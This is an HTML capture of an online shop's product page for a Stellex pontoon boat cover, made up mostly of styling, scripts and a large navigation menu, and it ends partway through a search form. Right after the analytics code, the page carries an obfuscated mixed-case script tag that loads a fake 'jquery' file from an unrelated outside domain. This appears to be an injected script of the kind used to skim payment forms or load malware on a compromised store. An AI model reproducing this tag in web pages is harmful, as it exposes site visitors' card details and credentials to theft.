

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rvcoversprotect.com/stellex-pontoon-boat-covers
body_size: 12529
content:
<!DOCTYPE html>
<html>
<head>
<title>Stellex Pontoon Boat cover</title>
<meta name="description" content="All season, all weather pontoon boat cover
Elastic hem cord for mooring
17' - 24' L; Beam width 102"
4 yr warranty">
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Verdana; }
.selected .autoedit .input { color:#000000; }
.border > .title > .content { background:transparent; }
.link { font-family:Verdana; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#031c6d; }
body { font-family:Verdana; font-size:12px; color:#1e1e1a; }
.subheading { font-weight:bold; font-family:Arial; font-size:16px; color:#000000; margin-bottom:8px; }
.button.edge.on { background-color:#666626 !important; color:#ffffff !important; }
.priceparts { color:#000000; font-family:Arial; font-size:10px; }
button { border:none; background-color:transparent; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #1e1e1a; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#fffff0; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #1e1e1a; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.accent { background-color:#42913f; }
.border { background-color:transparent; border:0px; margin:0px 15px; }
.border	.content { padding:5px 0px; }
.border > .title { background-color:transparent; padding:0px; border-bottom:2px solid #d6d8cd; padding-bottom:3px; margin-bottom:3px; font-size:1.2em; }
.bottomcontainer { padding:15px; }
.button { border:none !important; background-color:transparent !important; background-image:none !important; }
.centercontainer { border-top:3px solid white; padding:15px 0px; vertical-align:top; }
.color { background-color:#d6d8cd; }
.compliment { background-color:#fffff0; }
.complimentlighter { background-color:#fffffb; }
.leftcontainer { vertical-align:top; border-top:3px solid white; border-left:3px solid white; }
.logo {  }
.maincontainer > tbody > tr > td { padding:0px; }
.margin { margin:0px 15px; }
.navigation.level1 { margin-left:11px; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#0c510c; }
.navigation.popup { padding:0px; }
.pagetitlecontainer { text-align:center; height:60px; vertical-align:bottom; background-color:#d6d8cd; padding-bottom:3px; background-image:url(/nouveau/titledots.img?color=d6d8cd&text=1e1e1a&accent=42913f&compliment=fffff0&navigation=0c510c&heading=000000&title=000000&logo=ffffff&link=031c6d&cache=1739993838354); background-repeat:no-repeat; }
.rightcontainer { vertical-align:top; border-top:3px solid white; padding:15px 0px; }
.siteelementscontainer { position:relative; bottom:0px; left:0px; }
.siteelements { position:absolute; bottom:0px; left:15px; }
.sidegradient { background-image:url(/nouveau/side_gradient.img?color=d6d8cd&text=1e1e1a&accent=42913f&compliment=fffff0&navigation=0c510c&heading=000000&title=000000&logo=ffffff&link=031c6d&cache=1739993838354); background-repeat:no-repeat; }
.siteimagecontainer { background-image:url(/nouveau/siteimage.img?color=d6d8cd&text=1e1e1a&accent=42913f&compliment=fffff0&navigation=0c510c&heading=000000&title=000000&logo=ffffff&link=031c6d&picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2Fcollage2600green+trim.jpg&picture.image.crop.apply=false&rectangle.width=1065&rectangle.xoffset=30&cache=1739993838354); background-position:bottom left; background-repeat:no-repeat; height:200px; vertical-align:middle; }
.sitenavigation { width:193px; background-color:#0c510c; }
.sitenavigation .item { padding:2px 15px; }
.sitenavigation .selected { background-color:#ffffff; }
.sitenavigationcontainer { padding:0px; background-color:#fff; }
.welcomeelement { margin:15px; }
.white { background-color:#ffffff; }
#left .border { background-color:#ecede8; margin:0px 7px 0px 0px; padding:15px; }
#left .margin { margin:0px 7px 0px 15px; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1769158868610"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/scroll.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/expand.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_3', {});
	new Scroll('productreview_review_654858976_bounds', {"handle": "productreview_review_654858976_thumb"});
	new Expand('title_2', {"expanded": [""]});
	new Action().click('searchsmall_4920').when(Event.KEY_RETURN).isPressed().and('searchwords_4920').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(3412655);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-147145158-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-147145158-1');
</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.3412655.min.js></scRIpt>

<table class="maincontainer" style="width:100%;">
	<tr>
		<td class="compliment" rowspan="4"></td>
		<td style="width:30px;"></td>
		<td style="width:200px;"></td>
		<td style="width:815px;"></td>
		<td style="width:30px;"></td>
		<td style="width:200px;"></td>
		<td class="compliment" rowspan="4"></td>
	</tr>
	<tr style="height:200px">
		<td class="compliment siteimagecontainer" colspan="4">
			<div class="logo" alt="RV Covers Protect">
</div>
		</td>
		<td class="compliment" style="vertical-align:bottom;padding-bottom:10px;"><div class="siteelementscontainer"><div class="siteelements" id="siteelements">
<a class="link" href="/search">Product Search</a><span class="delimiter"><br /></span><a class="link" href="/cart">Checkout</a><span class="delimiter"><br /></span><a class="link" href="/tracking">Track Your Order</a></div>
</div></td>
	</tr>
	<tr style="height:5px">
		<td colspan="3" class="white"></td>
		<td rowspan="2" class="accent"></td>
		<td class="white"></td>
	</tr>
	<tr>
		<td colspan="3" class="pagetitlecontainer"><img class="pagetitle" alt="Stellex Pontoon Boat Cover" id="pagetitle" src="/nouveau/pagetitle.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;title.text=Stellex+Pontoon+Boat+Cover&amp;font=ZurichLightCondensed&amp;fontsize=30&amp;fontcolor=000000&amp;cache=1739993838354"></td>
		<td class="pageimagecontainer white"></td>
	</tr>
	<tr>
		<td rowspan="7" class="color"></td>
		<td rowspan="6" class="sidegradient"></td>
		<td class="leftcontainer color"><div class="sitenavigationcontainer"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:1250;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Home&amp;context.state=ndd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation1">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/rv-covers" id="handle2"><img class="dynamicimage" alt="RV Covers" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=RV+Covers&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/motorhome-storage-covers">
MotorHome Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/class-a-covers">
Class A RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/covers-for-class-b">
Class B RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/class-c-covers">
Class C RV Covers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/camper-trailer-covers">
Camper & Trailer Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/5th-wheel-covers">
5th Wheel Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/standard-size-storage-covers-for-120-inch-shorter-5th-wheels">
Standard Covers for 5th Wheels 122" and Shorter</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tall-storage-covers-for-5th-wheels-120-135-inches">
Tall Covers for 5th Wheels 122" - 135"</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/extra-tall-storage-covers-for-5th-wheels-135-150-inches">
Extra Tall Covers for 5th Wheels 135"- 150"</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camper/popup-covers">
Folding Camper Trailers and Pop-up RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/travel-trailer-covers">
Travel Trailer RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/toy-hauler-covers">
Toy Hauler RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/truck-camper-shell-covers">
Truck Bed Camper Shell Covers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rv-cover-brands">
Brands<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/classic-accessories-rv-covers">
Classic Accessories RV Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/poly-pro-1-rv-covers">
Poly PRO 1 RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polypro-3-rv-covers">
Poly PRO 3 RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/perma-pro-rv-covers">
Perma PRO RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/overdrive-skyshield-rv-covers">
SkyShield RV Covers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/eevelle-rv-storage-covers">
Eevelle RV Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/goldline-rv-covers">
Goldline RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/expedition-s2-rv-covers">
S2 Expedition RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/expedition-rv-covers">
Expedition RV Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/traveler-rv-covers">
Traveler RV Covers</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rv-accessories-covers">
RV Accessories Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rv-wheel-tire-covers">
Wheel and Tire Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spare-tire-covers">
Spare Tire Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rv-propane-tank-covers">
Propane Tank Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/other-rv-accessories-covers">
All other RV Accessories Covers</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/marine-covers" id="handle3"><img class="dynamicimage" alt="Marine Covers" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Marine+Covers&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pwc-cover">
Jet skis PWC Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/summerset-bimini-tops">
Summerset Bimini Tops<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bimini-kits-covers-frames-hardware">
Bimini Kits (Covers, Frames and Hardware)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bimini-top-replacement-covers">
Replacement Bimini Top Covers Only</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/marine-covers/bimini-top-accessories">
Bimini Top Hardware & Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/protective-boat-storage-covers">
Boat Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pontoon-covers">
Pontoon and Deck Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cruising-ski-boat-covers">
Ski and Cruising Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/fishing-boat-covers">
Fishing Boat Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t-top-large-fishing-boat-covers">
Fishing Boats with T-Tops</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fishing-boats-with-center-consoles-covers">
Fishing Boats with Center Consoles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/medium-large-open-top-fishing-boat-covers">
Open Top Mid - Large Fishing Boats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494909600">
Aluminum Fishing Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494909602">
Drift Boat Covers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/small-boat-covers">
Small Boat Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alum-fishing-boats">
Aluminum Fishing Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dinghy-inflatable-boat-covers">
Dinghy Inflatable (RIBs) Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/drift-boat">
Drift Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jon-boats">
Jon Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pond-pedal-paddle-boat-covers">
Paddle Pedal, Pond, Canoe and Kayak Boat Covers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/accessories-boat">
Boat Part Covers & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boat-seat-covers">
Seat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boat-center-console-covers">
Center Console Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boat-cover-support-poles-tie-downs">
Support Poles and Tie Downs</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/marine-boat-covers-by-brand">
Shop by Brands<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dry-guard-orion-boat-covers">
Dry Guard and Orion Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lunex-boat-covers">
Lunex Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/stellex-boat-covers">
Stellex Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/storm-pro-boat-covers">
StormPro Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/trident-boat-covers">
Trident Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/protective-wake-boat-covers">
Wake Boat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/windstorm-boat-covers">
WindStorm Boat Covers</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/auto-truck-covers" id="handle4"><img class="dynamicimage" alt="Automobile SUV &amp; Truck Covers" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Automobile+SUV+%26+Truck+Covers&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sedan-covers">
Sedan Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/suv-pickup-truck-covers">
Jeep, SUV and Pickup Truck Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/auto-accessories">
Automobile Accessories</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/atv-utv-covers-and-accessories" id="handle5"><img class="dynamicimage" alt="ATV &amp; UTV Covers and Accessories" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=ATV+%26+UTV+Covers+and+Accessories&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation5">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/atv-utv-covers">
ATV & UTV Storage Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/4wheeler-quad-seat-covers">
ATV and UTV Seat Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/atv-seat-covers">
ATV Seat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/utv-side-by-side-seat-covers">
UTV Seat Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polaris-side-by-side-utv-seat-covers">
Polaris Seat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kawasaki-utv-side-by-side-seat-covers">
Kawasaki Seat Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/yamaha-utv-side-by-side-seat-covers">
Yamaha Seat Covers </a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/utv-side-by-side-accessories">
UTV Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/utv-roll-cage-tops">
UTV Roll Cage Tops<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kawasaki-utv-roll-cage-tops">
Kawasaki UTV Roll Cage Tops</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polaris-utv-roll-cage-tops">
Polaris UTV Roll Cage Tops</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/yamaha-utv-roll-cage-tops">
Yamaha UTV Roll Cage Tops </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/atv-utv-enclosures">
UTV Cab Enclosures</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/utv-rear-windows">
UTV Rear Windows</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/utv-front-windshields">
UTV Front Windshields</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bags-carriers-cargonets">
UTV Organizers, Gun Carriers & Bow Cases</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/golf-cart-covers" id="handle6"><img class="dynamicimage" alt="Golf Cart Covers" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Golf+Cart+Covers&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation6">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/golf-cart-storage-covers">
Golf Car Storage Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/golf-cart-enclosures">
Golf Cart Enclosures</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/golf-cart-windshields">
Golf Cart Windshields</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/golf-bag-cart-rain-covers-canopies">
Golf Bag/Cart Rain Covers & Canopies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/golf-cart-seat-covers-blankets">
Golf Cart Seat Covers & Blankets</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/snowmobile-storage-covers" id="handle7"><img class="dynamicimage" alt="Snowmobile Covers" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Snowmobile+Covers&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation7">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/contact-us" id="handle8"><img class="dynamicimage" alt="Contact Us" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Contact+Us&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation8">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/policies" id="handle9"><img class="dynamicimage" alt="Shipping, Exchanges and Returns" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Shipping%2C+Exchanges+and+Returns&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation9">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/manufacture-warranties" id="handle10"><img class="dynamicimage" alt="Warranty Info" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Warranty+Info&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation10">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/privacy" id="handle11"><img class="dynamicimage" alt="Privacy Policy" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Privacy+Policy&amp;context.state=ddd&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation11">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/limitations-of-liability" id="handle12"><img class="dynamicimage" alt="Limitations of Liability" src="/nouveau/tabitem.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text=Limitations+of+Liability&amp;context.state=ddn&amp;font=ZurichBoldCondensed&amp;fontsize=15&amp;cache=1739993838354"></a><div id="navigation12">
</div>
</td>
</tr>
</table>
</div><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space border">
<div class="title">Search
</div>
<div class="content">
<div class="space pagesearch" id="pageelement_4920">
<div  class="space pagesearch" id="pageelement_4920"><form class="search form" method="get" action="/search" name="pagesearch_4920" id="pagesearch_4920">
<table>
<tr>
